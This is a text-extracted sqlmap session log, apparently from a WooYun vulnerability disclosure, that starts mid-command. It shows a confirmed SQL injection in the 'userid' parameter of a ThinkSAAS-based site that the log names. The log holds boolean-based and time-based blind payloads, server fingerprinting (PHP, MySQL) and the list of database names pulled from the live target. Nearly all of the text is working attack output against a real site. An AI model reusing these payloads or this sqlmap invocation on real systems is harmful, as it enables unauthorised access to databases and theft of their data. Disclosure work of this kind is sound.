 o&app=user&userid=57523" --no-cast --risk=3 -p userid --dbs
sqlmap {1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:12:31
[15:12:31] [INFO] resuming back-end DBMS 'mysql'
[15:12:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: ac=myinfo&app=user&userid=-3058 OR 3264=3264
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ac=myinfo&app=user&userid=57523 AND (SELECT * FROM (SELECT(SLEEP(5)
))yHSj)
---
[15:12:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44
back-end DBMS: MySQL 5.0.12
[15:12:32] [INFO] fetching database names
[15:12:32] [INFO] fetching number of databases
[15:12:32] [WARNING] reflective value(s) found and filtering out
[15:12:32] [INFO] resumed: 6
[15:12:32] [INFO] resumed: information_schema
[15:12:32] [INFO] resumed: mysql
[15:12:32] [INFO] resumed: performance_schema
[15:12:32] [INFO] resumed: shouxmn
[15:12:32] [INFO] resumed: test
[15:12:32] [INFO] resumed: thinksaas
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] shouxmn
[*] test
[*] thinksaas
[15:12:32] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\bbs.ickey.cn'
www.wooyun.org